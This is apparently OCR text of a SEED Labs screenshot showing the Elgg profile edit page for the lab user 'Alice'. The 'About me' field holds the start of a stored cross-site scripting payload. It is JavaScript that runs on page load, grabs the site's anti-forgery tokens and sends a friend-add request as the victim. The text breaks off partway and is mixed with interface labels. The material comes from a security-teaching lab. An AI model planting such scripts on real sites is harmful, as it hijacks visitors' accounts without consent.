 SEED Ubuntu 20
Activities
Firefox Web Browser
Nov 12 00:35
Edit profile : Elgg For SEE
www.seed-server.com/profile/alice/edit
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Edit profile
Display name
Alice
About me
Embed content
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.seed-server.com/action/friend/add?friend=57" +
ts + token;
Ajax=new XMLHttpRequest();
Public
Brief description
Public
Alice
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications